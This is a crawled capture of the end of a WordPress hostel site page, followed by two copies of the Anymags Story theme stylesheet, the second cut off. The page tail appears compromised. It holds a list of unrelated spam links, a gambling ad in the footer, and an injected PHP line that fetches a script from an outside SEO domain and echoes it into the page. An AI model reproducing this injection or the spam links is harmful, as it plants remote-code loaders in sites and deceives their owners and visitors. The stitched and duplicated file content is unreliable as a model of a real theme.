<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/anymags-story\/*","\/wp-content\/themes\/anymags\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js?ver=1.0.0" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js?ver=1.0.0" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js?ver=1.0.0" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js?ver=1.0.0" id="anymags_main.js-js"></script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css?ver=6.8.3
body_size: 5425
content:
/*
 Theme Name:   Anymags Story
 Theme URI:    
 Description:  Anymags Story is child theme of anymags blog theme. Anymags Story is free, personal, elegent WordPress blog theme. Anymags News theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags Story is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
 Author:       blogwp
 Author URI:   
 Template:     anymags
 Version:      1.0.3
 Requires at least: 5.5
 Tested up to: 6.2
 Requires PHP: 5.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         left-sidebar, right-sidebar, custom-logo, custom-menu, featured-images, footer-widgets, custom-colors, custom-header, theme-options, threaded-comments, blog
 Text Domain:  anymags-story
*/


*{
    font-family: 'Prosto One', cursive;
}

h1,h2,h3,h4,h5,h6,p,span{
    /*font-family: 'Concert One', cursive;*/
}


.blog-sec-wp .blog-area .blog-content p {
    font-size: 16px;
    text-align: left;
    padding-right: 5rem;
}

.blog-sec-wp .blog-area .blog-content .read-more i {
    display: none;
}


.anymags-main-navigation .wrapper {
    background: #000000;
    padding: 10px 0;
}
#page img{
    object-fit: cover;
}

.anymags-main-navigation ul.nav-menu > li:hover > a, .anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #fff;
}

@media screen and (min-width: 1024px){
    .anymags-main-navigation ul ul li:hover > a,.anymags-main-navigation ul ul li.focus > a {
        background-color: #000;
        color: #fff;
    }
}

.anymags-menu-toggle:hover,.anymags-menu-toggle:focus {
    outline: 1px dotted #fff !important;
}

.slider-active .slick-track::before{
    background-color: rgb(254, 235, 229);
    position: absolute;
    width: 590px;
    height: 575px;
    content: "";
    right: 0;
    bottom: 50px;
    border-radius: 0 0px 10px 10px;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #fa346e;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #fa346e;
}
.slider-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.html");
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.html");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.slider-active .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 70px;
    height: 60px;
    width: 60px;
    color: #fa346e;
    font-size: 18px;
    line-height: 65px;
    border: none;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    z-index: 9;
    cursor: pointer;
    padding: 0;
    box-shadow: 4px 2px 0 0 transparent;
    transition: .5s;
}
.slider-active .slick-next {
    right: 70px;
    left: auto;
}
.slider-active .slick-arrow:hover {
    box-shadow: 4px 2px 0 0 #fa346e;
}

.box-slider-post
{
    margin: 0 15px;
    position: relative;
    border-radius: 0px;
    overflow: hidden;
}

.category-post-slider-active {
    margin: 0 -760px;
}

.box-slider-post .text{
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    width: 70%;
    z-index: 1;
}
.box-slider-post .text h5,.box-slider-post .text h3{
    color: #fff;
}
.box-slider-post .text h3{
  font-size: 38px;
}
.box-slider-post .text .post-tags{
    margin-bottom: 10px;
}
.box-slider-post .text .post-tags li {
    display: inline-block;
    margin-right: 10px;
}
.box-slider-post .text .post-tags li a{
    color: #fff;
}

.box-slider-post .text .post-tags .slider-cat
{
    padding: 1px 10px;
    text-transform: uppercase;
    border-radius: 3px;
    color: #fff;
}

.box-slider-post img{
    height: 700px !important;
}

.box-slider-post .text .post-tags .slider-cat:before{
        content: '';
        width: 30px;
        height: 1px;
        display: block;
        margin-right: 20px;
        position: relative;
        right: 50px;
        top: 13px;
        background-color: #eee6e2;
}

.box-slider-post .text h3 a{
        color:#fff;
        letter-spacing: 2px;
}

.wp-header .logo-area a {
    font-size: 40px;
    color: #000;
    font-weight: 700;
    overflow-wrap: break-word;
}

.fix{
    overflow: hidden;
}

.post-tags .byline{
    text-transform: capitalize;
    color: #fff;
}

.post-tags .icon{
    text-transform: capitalize;
    color: #fff;
}

.box-slider-post{
    position: relative;
}

.box-slider-post:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    opacity: 0.5;
    left: 0;
    background: #000;
}

#myBtn {
    background: #000;
}

.wp-block-search .wp-block-search__button {
    background: #cfac9f;
}

.wp-block-search .wp-block-search__button:hover{
    background-color: #000;
    transition: 1s;
}

.wp-header .wp-topbar #topbar-menu li a:after {
    background: #cfac9f;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar ul li a {
    font-size: 16px;
}

.anymags-main-navigation a {
    font-size: 18px;
}

.wp-header .wp-topbar ul li a:hover, .wp-header .wp-topbar ul li span:hover {
    color: #000;
}

.wp-header .wp-topbar ul li a:focus,.wp-header .wp-topbar ul li span:focus{
  color: #cfac9f;   
}

.wp-header .wp-topbar .topbar-left ul li a:hover {
    color: #cfac9f;
}

.wp-header .wp-topbar .topbar-left ul li a:focus {
    color: #cfac9f;
}

.blog-top-content{
    text-align: center;
}

.blog-sec-wp .blog-user-details li i {
    color: #cfac9f;
}

.sidebar .widget .wp-block-group .wp-block-group__inner-container h2:before,.sidebar .widget h2:before {
    background-color: #cfac9f;
}

.wp-block-latest-comments__comment-meta {
    color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:hover {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-area .blog-content .read-more:focus {
    background-color: #cfac9f;
}

.blog-sec-wp .blog-user-details {
    display: inline-flex;
    align-items: center; 
    padding-left: 0;
}

.blog-sec-wp .blog-area .blog-img {
    position: relative;
    padding-bottom: 20px;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before, .blog-sec-wp .sidebar .wp-block-archives li a:before {
    content: '\f101';
    font-family: fontAwesome;
    position: absolute;
    top: 2px;
    left: -20px;
    color: #cfac9f;
    line-height: 18px;
    font-size: 15px;
}

.sidebar .widget_categories ul .cat-item::before, .sidebar .wp-block-categories .cat-item::before {
    content: '\f101';
    font-family: 'fontAwesome';
    font-size: 14px;
    color: #cfac9f;
    line-height: 1;
    position: absolute;
    top: 5px;
    left: 0;
    transition: all 0.2s;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #cfac9f;
}

.blog-sec-wp .paging-navigation .navigation .current {
        background: #000;
        border-color: #000;
}

.blog-content-page{
    text-align: center;
}
.wp-header .wp-topbar ul{
    margin-top: 18px;
}

.blog-sec-wp .paging-navigation .navigation a:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

.blog-sec-wp .blog-area .blog-content .title a:hover {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li .byline {
     font-family: 'Cormorant Garamond', serif;
}

.blog-sec-wp .blog-area .blog-content .title a:focus {
    color: #cfac9f;
}

.blog-sec-wp .blog-user-details li a {
     font-family: 'Cormorant Garamond', serif;
}

.sidebar .widget_block .wp-block-group .wp-block-latest-posts li a {
    font-family: 'Cormorant Garamond', serif;
}

blockquote::before {
    color: #cfac9f;
}

.blog-content ul li a {
    color: #cfac9f !important;
}


.navigation-blog .navi-item .navi-text .name-navi {
    color: #000;
}

.entry-footer .cat-links a {
    color: #cfac9f;
}

.entry-footer .tags-links a {
    color: #cfac9f;
}

.entry-footer .comments-link a {
    color: #cfac9f;
}

.comments-area .comment-respond .comment-form .form-submit .submit {
    background: #000;
}
.comments-area .comment-respond .comment-form .form-submit .submit:hover {
    background: #000;
}

.sidebar ul li a:hover {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.sidebar ul li a:focus {
    color: #cfac9f !important;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-content p a {
    color: #000;
    text-decoration: underline !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:hover {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a time:focus {
    text-decoration: underline !important;
    color: #cfac9f !important;
}

.wp-block-quote p{
    padding-left: 20px;
}

.wp-block-quote a{
    color: #cfac9f !important;
}

.anymags-main-navigation a {
    display: block;
    font-weight: 600;
    color: #fff;
    font-size: 16px;
}

.footer-section .footer-top {
    padding-top: 40px;
}

.social-area li .fa-facebook{
    color:blue;
}
.social-area li .fa-twitter{
    color:#1DA1F2;
}

.social-area li .fa-youtube-play{
    color:#FF0000;
}

.social-area li .fa-instagram{
   
    color:#8a3ab9;
}

.anymags-main-navigation .menu-item-has-children > a:after{
    position: relative;
    top: 2px;
}

.footer-section .footer-top .widget-title:after, .footer-section .footer-top .widget .wp-block-group h2:after, .footer-top .widget h2:after {
    background-color: #cfac9f;
}
.box-slider-post img {
    height: auto;
    width: 100%;
}

.anymags-main-navigation .nav-menu ul li ul li a {
    color: #000;
}

.anymags-main-navigation ul ul.children .page_item_has_children > a:after {
     content: "\f105" !important; 
}

.anymags-main-navigation .nav-menu ul ul li:hover > a,.anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff;
}

.anymags-blog a:hover{
    text-decoration: underline;
}

.blog-sec-wp .content-part a {
    text-decoration: underline !important;
    color: #cfac9f !important;
}
.anymags-main-navigation ul ul li a:hover, .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
    color: #fff !important;
}

.anymags-main-navigation .nav-menu ul ul li:hover > a, .anymags-main-navigation .nav-menu ul ul li.focus > a {
    background-color: #000;
    color: #fff !important;
}


@media screen and (max-width:768px){
        .anymags-main-navigation .nav-link {
                color: #cfac9f !important;
        }
}

.blog-content a{
    text-decoration: underline !important;
}
.blog-sec-wp .blog-area .blog-content h3 a{
    color: #0d6efd;
}
.blog-sec-wp .blog-area .blog-content h3 a:hover{
    color: #0A58C9;
}

.anymags-main-navigation ul.nav-menu .current_page_item > a, .anymags-main-navigation ul.nav-menu .current-menu-item > a, .anymags-main-navigation ul.nav-menu .current_page_ancestor > a, .anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #cfac9f;
}

.sidebar a, .logged-in-as a, .navigation-blog a, .paging-navigation a {
   
    color: #cfac9f;
}

.post-nav-links .current {
    position: relative;
    color: #ffffff;
    padding: 10px 18px;
    justify-content: center;
    border-radius: 50px;
    border: 1px solid #dddddd;
    margin-right: 10px;
    transition: all 0.5s;
    background: #cfac9f;
    z-index: 1;
    border-color: #cfac9f;
}

#myBtn:hover {
    background-color: #000;
}
.widget_tag_cloud .tagcloud .tag-cloud-link:hover, .widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover, .widget .wp-block-group .wp-block-tag-cloud .tag-cloud-link:hover
{
    background-color: #cfac9f;
}
.blog-sec-wp .blog-area .blog-content .read-more {
       margin: auto;
}
.footer-section .footer-top ul li a:hover
{
     color: #cfac9f !important;
}



/*body {
    padding-top:5rem;
}*/
.mainheading {
    padding:1rem 0rem;
}
a {
    color:#00ab6b;
}
a,a:hover {
    transition:all 0.2s;
}
.mediumnavigation {
    background:rgba(255,255,255,.97);
    box-shadow:0 2px 2px -2px rgba(0,0,0,.15);
}
section {
    margin-bottom:20px;
}
.section-title h2 {
    border-bottom:1px solid rgba(0,0,0,.15);
    margin-bottom:25px;
    font-weight:700;
    font-size:1.4rem;
    margin-bottom:27px;
}
.section-title span {
    border-bottom:1px solid rgba(0,0,0,.44);
    display:inline-block;
    padding-bottom:20px;
    margin-bottom:-1px;
    font-size: 25px;
}
@media (min-width:576px) {
    .card-columns.listfeaturedtag {
        -webkit-column-count:2;
        -moz-column-count:2;
        column-count:2;
    }
}
@media (min-width:992px) {
    .navbar-toggleable-md .navbar-nav .nav-link {
        padding-right:.7rem;
        padding-left:.7rem;
    }
}
.card-columns .card {
    margin-bottom:20px;
}
.listfeaturedtag .wrapthumbnail {
    height:auto;
    flex:0 0 auto;
}
.listfeaturedtag .card {
    border:1px solid rgba(0,0,0,.1);
    border-radius:2px;
    height:auto;
    padding-left:0;
    margin-bottom:15px;
}
.listfeaturedtag .thumbnail {
    background-size:cover;
    height:100%;
    display:flex;
    background-position:38% 22% !important;
    background-origin:border-box!important;
    border-top-left-radius:2px;
}
.listfeaturedtag .card-block {
    padding-left:0;
}
.listfeaturedtag h2.card-title,.listrecent h2.card-title {
    font-size:1.3rem;
    font-weight:700;
    line-height: 1.25;
}
.listfeaturedtag h2.card-title a,.listrecent h2.card-title a {
    color:rgba(0,0,0,.8);
    padding-left: 30px;
    display: inline-block;
    padding-right: 15px;
}
.listfeaturedtag h2.card-title a:hover,.listrecent h2.card-title a:hover {
    color:rgba(0,0,0,.6);
    text-decoration:none;
}
.listfeaturedtag h4.card-text,.listrecent h4.card-text {
    color:rgba(0,0,0,.44);
    font-size:0.95rem;
    line-height:1.4;
    font-weight:400;
    padding-right: 10px;
    padding-left: 30px;
}
.listfeaturedtag .wrapfooter {
    position:relative;
    top:-10px;
    font-size:12px;
    display:flex;
    width:55%;
    padding-left: 14px;

}
.listrecent .wrapfooter {
    font-size:12px;
    margin-top:30px;
    padding-left: 28px;
    margin-bottom: 18px;
    display: flex;
}
.author-thumb {
    width:40px;
    height:40px;
    float:left;
    margin-right:13px;
    border-radius:100%;
}
.post-top-meta {
    margin-bottom:2rem;
}
.post-top-meta .author-thumb {
    width:72px;
    height:72px;
}
.post-top-meta.authorpage .author-thumb {
    margin-top:40px;
}
.post-top-meta span {
    font-size:0.9rem;
    color:rgba(0,0,0,.44);
    display:inline-block;
}
.post-top-meta .author-description {
    margin-bottom:5px;
    margin-top:5px;
    font-size:0.95rem;
}
.author-meta {
    flex:1 1 auto;
    white-space:nowrap!important;
    text-overflow:ellipsis!important;
    overflow:hidden!important;
}
span.post-name,span.post-date,span.author-meta {
    display:inline-block;
    text-transform: capitalize;

}
.post-date a{
    color: #000;
}
span.post-read-more {
    align-items:center;
    display:inline-block;
    float:right;
    margin-top:8px;
}
span.post-read-more a {
    color:rgba(0,0,0,.44);
}
span.post-name a,span.post-read-more a:hover {
    color:rgba(0,0,0,.8);
}
.dot:after {
    content:"·";
    margin-left:3px;
    margin-right:3px;
}
.mediumnavigation .form-control {
    font-size:0.8rem;
    border-radius:30px;
    overflow:hidden;
    border:1px solid rgba(0,0,0,0.04);
}
.mediumnavigation .form-inline {
    margin-left:15px;
}
.mediumnavigation .form-inline .btn {
    margin-left:-50px;
    border:0;
    border-radius:30px;
    cursor:pointer;
}
.mediumnavigation .form-inline .btn:hover,.mediumnavigation .form-inline .btn:active {
    background:transparent;
    color:green;
}
.mediumnavigation .navbar-brand {
    font-weight:500;
}
.mediumnavigation .dropdown-menu {
    border:1px solid rgba(0,0,0,0.08);
    margin:.5rem 0 0;
}
.mediumnavigation .nav-item,.dropdown-menu {
    font-size:0.9rem;
}
.mediumnavigation .search-icon {
    margin-left:-40px;
    display:inline-block;
    margin-top:3px;
    cursor:pointer;
}
.mediumnavigation .navbar-brand img {
    max-height:30px;
    margin-right:5px;
}
.mainheading h1.sitetitle {
    font-family:Righteous;
}
.mainheading h1.posttitle {
    font-weight:700;
    margin-bottom:1rem;
}
.footer {
    border-top:1px solid rgba(0,0,0,.05)!important;
    padding-top:15px;
    padding-bottom:12px;
    font-size:0.8rem;
    color:rgba(0,0,0,.44);
    margin-top:50px;
}
.link-dark {
    color:rgba(0,0,0,.8);
}
.article-post {
    font-family:Merriweather;
    font-size:1.2rem;
    line-height:1.8;
    color:rgba(0,0,0,.8);
}
blockquote {
    border-left:4px solid #000;
    padding:0 20px;
    font-style:italic;
    color:rgba(0,0,0,.5);
}
.article-post p,.article-post blockquote {
    margin:0 0 1.5rem 0;
}
.featured-image {
    display:block;
    margin:0px auto;
    margin-bottom:1.5rem;
}
.share {
    text-align:center;
    margin-top:20px;
}
.share p {
    margin-bottom:10px;
    font-size:0.95rem;
}
.share {
    display:none;
}
.share ul li {
    display:inline-block;
    margin-bottom:5px;
}
.share ul {
    padding-left:0;
    margin-left:0;
}
.svgIcon {
    vertical-align:middle;
}
@media (min-width:1024px) {
    .share {
        position:fixed;
        display:block;
    }
    .share ul li {
        display:block;
    }
}
@media (max-width:999px) {
    .listfeaturedtag .wrapthumbnail, .listfeaturedtag .col-md-7 {
        width:100%;
        max-width:100%;
        -webkit-box-flex: 0;
        -webkit-flex: 100%;
        -ms-flex: 100%;
        flex: 100%;
    }
    .listfeaturedtag .wrapthumbnail {
        height:250px;
    }
    .listfeaturedtag .card {
        height:auto;
    }
    .listfeaturedtag .wrapfooter {
        position:relative;
        margin-top:30px;
    }
    .listfeaturedtag .card-block {
        padding:20px;
    }
}
@media (max-width:1024px) {
    .post-top-meta .col-md-10 {
        text-align:center;
    }
}
@media (max-width:767px) {
    .post-top-meta.authorpage {
        text-align:center;
    }
}
.share,.share a {
    color:rgba(0,0,0,.44);
    fill:rgba(0,0,0,.44);
}
.graybg {
    background-color:#fafafa;
    padding:40px 0 46px;
    position:relative;
}
.listrelated .card {
    box-shadow:0 1px 7px rgba(0,0,0,.05);
    border:0;
}
.card {
    border-radius:4px;
}
.card .img-thumb {
    border-top-right-radius:4px;
    border-top-left-radius:4px;
}
ul.tags {
    list-style:none;
    padding-left:0;
    margin:0 0 3rem 0;
}
ul.tags li {
    display:inline-block;
    font-size:0.9rem;
}
ul.tags li a {
    background:rgba(0,0,0,.05);
    color:rgba(0,0,0,.6);
    border-radius:3px;
    padding:5px 10px;
}
ul.tags li a:hover {
    background:rgba(0,0,0,.07);
    text-decoration:none;
}
.margtop3rem {
    margin-top: 3rem;
}
.sep {
    height:1px;
    width:20px;
    background:#999;
    margin:0px auto;
    margin-bottom:1.2rem;
}
.btn.follow {
    border-color:#02B875;
    color:#1C9963;
    padding:3px 10px;
    text-align:center;
    border-radius:999em;
    font-size:0.85rem;
    display:inline-block;
}
.btn.subscribe {
    background-color:#1C9963;
    border-color:#1C9963;
    color:rgba(255,255,255,1);
    fill:rgba(255,255,255,1);
    border-radius:30px;
    font-size:0.85rem;
    margin-left:10px;
    font-weight:600;
    text-transform:uppercase;
}
.post-top-meta .btn.follow {
    margin-left:5px;
    margin-top:-4px;
}
.alertbar {
    box-shadow:0 -3px 10px 0 rgba(0,0,0,.0785);
    position:fixed;
    bottom:0;
    left:0;
    background-color:#fff;
    width:100%;
    padding:14px 0;
    z-index:1;
}
.form-control::-webkit-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-moz-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control:-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.form-control::-ms-input-placeholder {
    color: rgba(0,0,0,.5);
}
.authorpage h1 {
    font-weight:700;
    font-size:30px;
}
.post-top-meta.authorpage .author-thumb {
    float:none;
}
.authorpage .author-description {
    font-size:1rem;
    color:rgba(0,0,0,.6);
}
.post-top-meta.authorpage .btn.follow {
    padding:7px 20px;
    margin-top:10px;
    margin-left:0;
    font-size:0.9rem;
}
.graybg.authorpage {
    border-top:1px solid #f0f0f0;
}
.authorpostbox {
    width:760px;
    margin:0px auto;
    margin-bottom:1.5rem;
    max-width:100%;
}
.authorpostbox .img-thumb {
    width:100%;
}
.sociallinks {
    margin:1rem 0;
}
.sociallinks a {
    background:#666;
    color:#fff;
    width:22px;
    height:22px;
    display:inline-block;
    text-align:center;
    line-height:22px;
    border-radius:50%;
    font-size:12px;
}
.blog-sec-wp .paging-navigation .navigation a:focus{
    background-color: #000;
    border-color: #000;
}
.blog-sec-wp .paging-navigation nav{
    padding-left: 10px;
}
.navigation-blog .navi-item .navi-arrow:hover{
    background-color: #000;
    border-color: #000;
}
.navigation-blog .navi-item .navi-text .title-navi a:hover{
    color: #000;
}
.navigation-blog .navi-item .navi-text .info-navi a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata span.edit-link a:hover{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a{
    color: #000;
}
.comments-area .comment-list .comment .comment-body .reply a:hover{
    color: #000;
}
.comment-content a:focus, .textwidget a:focus{
    color: #000 !important;
}
.comment-metadata span.edit-link a:focus{
    color: #000 !important;
}
.comment-body .reply a:focus{
    color: #000 !important;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:hover{
    color: #000;
}
.comments-area .comment-respond .comment-form .logged-in-as a:focus{
    color: #000;
}
.post-date a:hover{
    color: #000;
}
.wp-block-search__button svg{
    min-width: 2.5em;
}
.space{
    margin-left: 15px;
}
.story-part{
    margin: 5px 5px 0 13px;
    font-size: 15px;
}
.card-text p{
    margin-bottom: 1.8rem;
}
.card-text-new{
    color: rgba(0,0,0,.44);
    font-size: 0.95rem;
    line-height: 1.4;
    font-weight: 400;
    padding-right: 10px;
    padding-left: 20px;
    margin-top: 0 !important;    
}

.card-title-new a{
    padding-left: 20px;
    color: rgba(0,0,0,.8);
    font-size: 1.3rem;
    font-weight: 700;
    line-height: 1.25;
}
.card-title-new a:hover{
    color: rgba(0,0,0,.6);
}

.card-text-new p{
    margin-bottom: 2.1rem;
}
.card-title-new{
    margin: 10px 0 !important;
}
.sidebar .widget_categories ul .cat-item:hover, .sidebar .wp-block-categories .cat-item:hover{
    color: #cfac9f;
}
.comments-area .comment-list .comment .comment-body .comment-meta .comment-metadata a:focus time{
    color: #000 !important;
}
aside p{
    color: #fff;
}

--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags-story/style.css?ver=1.0.0
body_size: 5438
content:
/*
 Theme Name:   Anymags Story
 Theme URI:    
 Description:  Anymags Story is child theme of anymags blog theme. Anymags Story is free, personal, elegent WordPress blog theme. Anymags News theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags Story is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
 Author:       blogwp
 Author URI:   
 Template:     anymags
 Version:      1.0.3
 Requires at least: 5.5
 Tested up to: 6.2
 Requires PHP: 5.6
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         left-sidebar, right-sidebar, custom-logo, custom-menu, featured-images, footer-widgets, custom-colors, custom-header, theme-options, threaded-comments, blog
 Text Domain:  anymags-story
*/


*{
    font-family: 'Prosto One', cursive;
}

h1,h2,h3,h4,h5,h6,p,span{
    /*font-family: 'Concert One', cursive;*/
}


.blog-sec-wp .blog-area .blog-content p {
    font-size: 16px;
    text-align: left;
    padding-right: 5rem;
}

.blog-sec-wp .blog-area .blog-content .read-more i {
    display: none;
}


.anymags-main-navigation .wrapper {
    background: #000000;
    padding: 10px 0;
}
#page img{
    object-fit: cover;
}

.anymags-main-navigation ul.nav-menu > li:hover > a, .anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #fff;
}

@media screen and (min-width: 1024px){
    .anymags-main-navigation ul ul li:hover > a,.anymags-main-navigation ul ul li.focus > a {
        background-color: #000;
        color: #fff;
    }
}

.anymags-menu-toggle:hover,.anymags-menu-toggle:focus {
    outline: 1px dotted #fff !important;
}

.slider-active .slick-track::before{
    background-color: rgb(254, 235, 229);
    position: absolute;
    width: 590px;
    height: 575px;
    content: "";
    right: 0;
    bottom: 50px;
    border-radius: 0 0px 10px 10px;
}

.slider-active .slick-dots {
    position: absolute;
    top: 40%;
    left: 22%;
}
.slider-active .slick-dots li button {
    text-indent: -99999px;
    border: none;
    padding: 0;
    height: 1px;
    margin-left: 10px;
    background: #fa346e;
    border-radius: 50px;
    z-index: 1;
    cursor: pointer;
    transition: .3s;
    
}
 .slider-active .slick-dots li.slick-active button {
    width: 50px;
   background: #fa346e;
}
.slider-active .slick-dots li.slick-active button::before {
    background: url("../img/bg/active-dote.html");
    opacity: 1;
}
.slider-active .slick-dots li button::before {
    content: "";
    width: 19px;
    height: 19px;
    background: url("../img/bg/dote.html");
    float: left;
    position: relative;
    margin-top: -9px;
    left: -19px;
    border-radius: 50%;
    opacity: .7;
    background-repeat: no-repeat;
    background-position: center;
}

.slider-active .slick-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 70px;
    height: 60px;
    width: 60px;
    color: #fa346e;
